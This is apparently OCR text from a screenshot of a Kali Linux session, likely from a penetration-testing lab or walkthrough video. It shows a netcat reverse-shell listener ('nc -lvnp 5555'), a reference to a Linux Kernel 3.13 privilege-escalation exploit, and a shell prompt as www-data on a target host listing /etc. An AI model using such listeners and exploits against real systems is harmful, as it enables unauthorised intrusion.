 [Linux Kernel 3.13 - SGI...
\nc -lvnp 5555
11:13 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~/Downloads
default modprobe.d subgid
deluser.conf modules subgid-
depmod.d modules-load.d subuid
dhcp mtab subuid-
dnsmasq.d mysql sudoers
dnsmasq.d-available nanorc sudoers.d
dovecot netconfig sysctl.conf
dpkg network sysctl.d
environment networks systemd
ethertypes newt terminfo
fonts nsswitch.conf timezone
fstab opt tomcat7
fstab.d os-release ucf.conf
fuse.conf pam.conf udev
gai.conf pam.d ufw
ghostscript papersize update-manager
groff passwd update-motd.d
group passwd- update-notifier
group- perl updatedb.conf
grub.d php5 upstart-xsessions
gshadow pki vim
gshadow- pm vmware-tools
gssapi_mech.conf polkit-1 vtrgb
hdparm.conf popularity-contest.conf w3m
host.conf postfix wgetrc
hostname postgresql wpa_supplicant
hosts postgresql-common xdg
hosts.allow ppp xml
hosts.deny profile zsh_command_not_found
idmapd.conf profile.d
ifplugd protocols
www-data@Sedna:/etc$
KALI